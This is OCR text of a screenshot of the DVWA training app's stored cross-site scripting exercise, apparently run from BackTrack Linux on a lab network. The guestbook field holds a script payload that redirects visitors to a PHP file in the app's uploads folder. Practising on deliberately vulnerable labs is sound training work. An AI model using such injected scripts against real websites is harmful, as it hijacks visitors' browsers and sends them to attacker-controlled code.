 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Fire
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
S! 192.168.19.131/dvwa/vulnerabilities/xss_s/ Googl
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Test 4
Message * <script>window.location="http://192.168.19.131/dvwa/hackable
/uploads/FORUM_BUG.php" </script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html